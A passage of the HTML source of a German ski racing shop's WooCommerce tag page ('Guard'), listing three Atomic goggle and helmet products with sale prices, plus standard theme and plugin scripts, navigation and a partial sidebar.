<link rel="https://api.w.org/" href="https://www.skirennanzug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skirennanzug.com/wp-json/wp/v2/product_tag/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skirennanzug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<style><!--1+J!dT--></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" type="image/png" href="http://www.skirennanzug.com/wp-content/uploads/2016/06/favicon.ico" />
    
        <link href='//fonts.googleapis.com/css?family=Electrolize:300,400,700' rel='stylesheet' type='text/css'>
                <link href='//fonts.googleapis.com/css?family=Gudea' rel='stylesheet' type='text/css'>
                
                <link href='//fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css'>
        
    
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Gudea:400|Arimo:400&subset=latin" type="text/css" /><link rel="stylesheet" href="https://www.skirennanzug.com/wp-content/cache/css/static/64e1352aa87858d8c4e56a6384de3782.css" type="text/css" /><script type="text/javascript">
(function (w, d, u) {
    if(w.njQuery === u){
        w.bindNextendQ = [];
    
        function pushToReady(x) {
            w.bindNextendQ.push([alias.handler,"ready", x]);
        }
        
        function pushToLoad(x) {
            w.bindNextendQ.push([alias.handler,"load", x]);
        }

        var alias = {
            handler: w,
            ready: pushToReady,
            load: pushToLoad
        }

        w.njQuery = function (handler) {
            alias.handler = handler;
            return alias;
        }
    }
})(window, document);
              </script></head>

<body data-cmplz=1 class="archive tax-product_tag term-guard term-602 wp-theme-magnium theme-magnium collateral-product-columns-5 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-4.12 vc_responsive">


<div class="header-menu-bg">
  <div class="header-menu">
    <div class="container">
      <div class="row">
        <div class="col-md-5">
            
            <div class="header-info-text">            <div class="header-info-text-content">Der alpine Rennsportshop. Skirennanzüge, Teamwear, Skiwaxset's...</div>            </div>
        </div>
        <div class="col-md-7">
          
          <div class="menu-top-menu-container"><ul id="menu-top-menu" class="links"><li id="menu-item-14289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14289"><a href="https://www.skirennanzug.com/shop/">Shop</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.skirennanzug.com/my-account/">Konto</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.skirennanzug.com/checkout/">Kasse</a></li>
<li id="menu-item-12413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12413"><a href="http://www.skirennanzug.com/#Kontakt">Kontakt</a></li>
</ul></div>          <div class="wpml-wrapper">
                                  </div>
        </div>
                    <div class="col-md-12">
            <div class="search-bar-toggle">
              <form role="search" method="get" id="searchform" action="https://www.skirennanzug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search for products" />
        <input type="submit" id="searchsubmit" value="Suchen" /><input type="hidden" name="post_type" value="product" />
	</div>
</form>            </div>
          </div>
                </div>
    </div>
  </div>
</div>
<header class="sticky-header main-header">
<div class="container">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left logo">
                      <a class="logo-link" href="https://www.skirennanzug.com"><img src="https://www.skirennanzug.com/wp-content/uploads/2015/11/logo5.jpg" alt="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke"></a>
                  </div>
      
      <div class="header-center">
              
  
                      <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu">
          <div class="navbar-inner">

              <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                Menu              </div>

              <div class="navbar-collapse collapse"><ul id="menu-hauptmenue-1" class="nav"><li id="mgt-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children onepage-link-inside"><a class="onepage-link" href="https://www.skirennanzug.com/#Marken"><strong>Marken</strong></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/atomic/">Atomic</a></li>	<li id="mgt-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/beyond-x/">Beyond-X</a></li>	<li id="mgt-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/hestra/">Hestra</a></li>	<li id="mgt-menu-item-18901" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></li>	<li id="mgt-menu-item-12399" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/komperdell/">Komperdell</a></li>	<li id="mgt-menu-item-12398" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></li>	<li id="mgt-menu-item-19181" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/under-armour/">Under Armour</a></li></ul>
</li><li id="mgt-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/skibekleidung/"><strong>Skibekleidung</strong></a></li><li id="mgt-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/rennanzug/"><strong>Rennanzüge</strong></a></li><li id="mgt-menu-item-24258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.skirennanzug.com/produkt-kategorie/sportswear/"><strong>Sportswear</strong></a></li><li id="mgt-menu-item-12408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-multicolumn"><a href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/"><strong>Ski, Stöcke, Boots</strong></a></li><li id="mgt-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/protektoren/"><strong>Protektoren</strong></a></li><li id="mgt-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/skiservice"><strong>Skiservice</strong></a></li><li id="mgt-menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.skirennanzug.com/produkt-kategorie/accessories/"><strong>Accessories</strong></a></li><li id="mgt-menu-item-15368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-multicolumn"><a href="https://www.skirennanzug.com/individuelle-teamwear/"><strong>Teamwear</strong></a>
<ul class="sub-menu  megamenu-column-3 level-0" >
	<li id="mgt-menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.skirennanzug.com/individuelle-teamwear/softshell/">Individuelle Skijacken</a></li>	<li id="mgt-menu-item-20938" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/individuelle-teamwear/skihose-b214/">Individuelle Skihosen</a></li>	<li id="mgt-menu-item-20939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.skirennanzug.com/individuelle-teamwear/trainer-mantel-ski-alpin-und-nordisch-b238/">Individuelle Trainermäntel</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.skirennanzug.com/individuelle-teamwear/trainer-mantel-ski-alpin-und-nordisch-vp01/">Trainer Mantel Ski Alpin und Nordisch</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-14168" class="menu-item menu-item-type-custom menu-item-object-custom onepage-link-inside"><a class="onepage-link" href="https://www.skirennanzug.com/#Kontakt"><strong>Kontakt</strong></a></li></ul></div>
          </div>
        </div>
                        </div>

      <div class="header-right">
            <ul class="header-nav">
                <li class="mini-cart">
                                          <div class="shopping-cart" id="shopping-cart">
      
      <div class="shopping-cart-title">
        
        <a href="https://www.skirennanzug.com/cart/"><div class="shopping-cart-count">0</div></a>
        <a class="cart-contents" href="https://www.skirennanzug.com/cart/" title="View your shopping cart">Cart / <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a>
      </div><a class="shopping-cart-icon" href="https://www.skirennanzug.com/cart/"></a>
      <div class="shopping-cart-content">
              <div class="empty-cart-icon-mini"></div>
        <div class="empty">No products in the cart.</div>
            
      </div>
    </div>
    <script>
        (function($){
        $(document).ready(function() {

            // Shopping cart products
            $(".shopping-cart-products").wrapInner('<div class="nano"></div>');
            $(".shopping-cart-products .nano").wrapInner('<div class="nano-content"></div>');

            $(".shopping-cart-products .nano").nanoScroller();

        });
        })(jQuery);
    </script>
                                  </li>
      
      </ul>
      </div>
    </div>
  </div>
    
</div>
</header>
	
		
		

											
					<div class="woocommerce-page-title-wrapper">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<h1 class="page-title">Guard</h1>
									<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.skirennanzug.com">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.skirennanzug.com/shop/">Shop</a>&nbsp;&#47;&nbsp;Produkte verschlagwortet mit &#8222;Guard&#8220;</nav>								</div>
							</div>
						</div>
					</div>
				
									
		
	<div class="content-block">
	<div class="container shop shop-archive">

	<div class="row">

		<div class="col-md-9">
	<div class="shop-content">
			
			
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Reihenfolge"
			>
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date" >Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			
			
			<ul class="products">
				
					<li class="first post-25569 product type-product status-publish has-post-thumbnail product_brand-atomic product_cat-protektoren product_cat-protectoren product_cat-skihelm product_tag-amid product_tag-brille product_tag-chin product_tag-chinguard product_tag-gs-helm product_tag-guard product_tag-hd product_tag-helm product_tag-helmet product_tag-redster product_tag-rennhelm product_tag-skibrille-wc product_tag-skihelm product_tag-sl-helm pa_groesse-l pa_groesse-m pa_groesse-s  outofstock sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-25569 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/atomic/">Atomic</a></span>').insertAfter('li.post-25569 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/atomic-redster-wc-jr-hd-skibrille/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="25569" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/atomic-redster-wc-jr-hd-skibrille/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-100x126.jpg 100w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5106100_0_COUNT_JR_HD_RS_RED-100x126.jpg 100w" sizes="(max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=25569" data-product-id="25569" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/atomic-redster-wc-jr-hd-skibrille/"><h3>ATOMIC REDSTER WC JR HD Skibrille</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 149.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>109.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 109.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/atomic-redster-wc-jr-hd-skibrille/" data-quantity="1" data-product_id="25569" data-product_sku="AN5106394" class="button product_type_simple">Weiterlesen</a></div>
	</div>
</li>
				
					<li class="post-25107 product type-product status-publish has-post-thumbnail product_brand-atomic product_cat-protektoren product_cat-protectoren product_cat-skihelm product_tag-amid product_tag-chin product_tag-chinguard product_tag-gs-helm product_tag-guard product_tag-helm product_tag-helmet product_tag-rennhelm product_tag-skihelm product_tag-sl-helm pa_groesse-l pa_groesse-m pa_groesse-s last instock sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-25107 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/atomic/">Atomic</a></span>').insertAfter('li.post-25107 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/atomic-redster-red-helmet-amid-skihelm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="25107" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/atomic-redster-red-helmet-amid-skihelm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-100x126.jpg 100w" sizes="(max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=25107" data-product-id="25107" data-product-type="variable" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/atomic-redster-red-helmet-amid-skihelm/"><h3>REDSTER RED HELMET AMID</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>269.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 269.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 199.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/atomic-redster-red-helmet-amid-skihelm/" data-quantity="1" data-product_id="25107" data-product_sku="AN5006136" class="button product_type_variable add_to_cart_button">Ausführung wählen</a></div>
	</div>
</li>
				
					<li class="first post-25263 product type-product status-publish has-post-thumbnail product_cat-protektoren product_cat-protectoren product_cat-skihelm product_tag-amid product_tag-chin product_tag-chinguard product_tag-gs-helm product_tag-guard product_tag-helm product_tag-helmet product_tag-rennhelm product_tag-skihelm product_tag-sl-helm pa_groesse-l pa_groesse-m pa_groesse-s  outofstock sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/redster-red-jr-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="25263" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/redster-red-jr-helmet/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006136_0_REDSTER_RED-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2021/11/AN5006228_0_TOOLLESS_CHIN_GUARD_SYSTEM-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=25263" data-product-id="25263" data-product-type="variable" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/redster-red-jr-helmet/"><h3>REDSTER RED JR HELMET</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>189.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 189.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 149.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/redster-red-jr-helmet/" data-quantity="1" data-product_id="25263" data-product_sku="AN5006146" class="button product_type_variable">Ausführung wählen</a></div>
	</div>
</li>
				
			</ul>

			
					
			
	</div>
	</div>
		<div class="col-md-3 main-sidebar sidebar">
	<ul id="shop-sidebar">
	          <li id="text-6" class="widget widget_text"><h2 class="widgettitle">Kategorie Filter</h2>
			<div class="textwidget"><div id="nextend-accordion-menu-unique6a8b790" class="noscript ">
  <div class="nextend-accordion-menu-inner ">
        <div class="nextend-accordion-menu-inner-container">
    <dl class="level1 ">
  <dt class="level1 nextend-nav-16782 notparent   first" data-menuid="16782">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/shop/"><span>Alle Produkte</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-16782 notparent   first">
  </dd>  <dt class="level1 nextend-nav-24257 notparent  " data-menuid="24257">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/sportswear/"><span>Sportswear</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-24257 notparent  ">
  </dd>  <dt class="level1 nextend-nav-12303 parent  " data-menuid="12303">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/skibekleidung/"><span>Vitalini Skibekleidung</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-12303 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-16704 notparent   first" data-menuid="16704">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/softshell/"><span>Softshell</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-16704 notparent   first">
  </dd>  <dt class="level2 nextend-nav-12304 notparent  " data-menuid="12304">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/regenmantel/"><span>Regenmantel</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12304 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12305 notparent  " data-menuid="12305">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/skihandschuhe/"><span>Skihandschuhe</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12305 notparent  ">
  </dd>  <dt class="level2 nextend-nav-12317 notparent   last" data-menuid="12317">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.skirennanzug.com/produkt-kategorie/softshell-individualisierbar/"><span>Softshell-Individualisierbar</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-12317 notparent   last">
